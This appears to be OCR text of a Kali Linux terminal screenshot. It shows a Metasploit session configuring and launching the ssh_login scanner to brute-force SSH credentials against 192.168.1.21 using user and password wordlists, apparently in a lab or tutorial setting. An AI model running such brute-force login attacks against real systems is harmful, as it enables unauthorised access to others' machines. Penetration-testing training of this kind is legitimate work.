 root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 > use 17
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one p
air per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/Desktop/pass.txt
pass_file => /root/Desktop/pass.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set user_file /root/Desktop/user.txt
user_file => /root/Desktop/user.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.21
rhosts => 192.168.1.21
msf5 auxiliary(scanner/ssh/ssh_login) > run